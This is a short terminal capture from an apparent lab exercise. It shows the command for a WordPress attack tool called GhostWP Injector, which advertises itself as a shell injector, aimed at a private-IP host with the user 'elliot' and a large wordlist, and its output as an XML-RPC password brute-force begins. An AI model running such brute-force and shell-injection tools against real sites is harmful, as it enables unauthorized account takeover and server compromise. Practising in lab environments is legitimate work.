 Aug 3 18:23
ubuntu@ubuntu-VirtualBox: ~/Downloads/GhostWP-Injector
ubuntu@ubuntu-VirtualBox:~/Downloads/GhostWP-Injector$ python3 GhostWP_Injector.py --url http://10.1.1.161 --username elliot --wordlist Wordlist/fsocity.dic
GhostWP Injector
Wordpress Shell Injector V2 Developed By The Intrusion Team
[!] Wordpress Server: 10.1.1.161
[!] Wordpress Account: elliot
[!] XML-RPC is enabled
[!] wordlist: Wordlist/fsocity.dic
[!] Number of passwords: 858160
[!] Number of workers: 5
[*] Bruteforcing Password:   0%| | 1591/858160 [00:14<2:53:37, 82.22passwords/s]